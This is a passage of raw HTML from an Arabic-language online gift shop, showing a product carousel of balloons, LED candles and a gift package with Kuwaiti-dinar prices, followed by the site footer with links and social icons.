	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>30.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/?add-to-cart=12919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12919" data-product_sku="bkg 1" aria-label="إضافة إلى عربة التسوق: &quot;بكج 1&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بكج 1&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12919" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-1/" data-id="12919" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12919"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-3328 status-publish last instock product_cat-valintine product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3328">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%85%d9%88%d8%b9-%d9%84%d9%8a%d8%af/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/22960604112_156827697.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/22782603191_156827697.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/22960583879_156827697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%85%d9%88%d8%b9-%d9%84%d9%8a%d8%af/" data-key="4e76b06014" data-product-id="3328" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%85%d9%88%d8%b9-%d9%84%d9%8a%d8%af/">شموع ليد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%85%d9%88%d8%b9-%d9%84%d9%8a%d8%af/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3328" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3328" data-product_sku="D003" aria-label="تحديد الخيارات لـ &quot;شموع ليد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3328" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%85%d9%88%d8%b9-%d9%84%d9%8a%d8%af/" data-id="3328" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%85%d9%88%d8%b9-%d9%84%d9%8a%d8%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3328"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-3268 status-publish first instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="3268">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" class="product-image-link">
			<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-medium.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-large.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1.jpg 500w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" data-key="4e76b06014" data-product-id="3268" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/">بالون</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3268" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3268" data-product_sku="B010" aria-label="تحديد الخيارات لـ &quot;بالون&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3268" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" data-id="3268" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3268"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-3248 status-publish last instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3248">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-i-love-you/" class="product-image-link">
			<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-450x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-medium.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-64x64.jpeg 64w, https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-large.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1.jpeg 500w, https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/06/D055-500x500-1-100x100.jpeg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-i-love-you/" data-key="4e76b06014" data-product-id="3248" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-i-love-you/">بالون I love You</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/?add-to-cart=3248" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3248" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3248" data-product_sku="B004" aria-label="إضافة إلى عربة التسوق: &quot;بالون I love You&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بالون I love You&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3248" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-i-love-you/" data-id="3248" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-i-love-you/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3248"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-3212 status-publish first instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3212">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" class="product-image-link">
			<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-medium.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-large.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1.jpg 500w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" data-key="4e76b06014" data-product-id="3212" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/">بالون هيليوم</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.45</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3212" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3212" data-product_sku="do204" aria-label="تحديد الخيارات لـ &quot;بالون هيليوم&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3212" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" data-id="3212" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3212"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
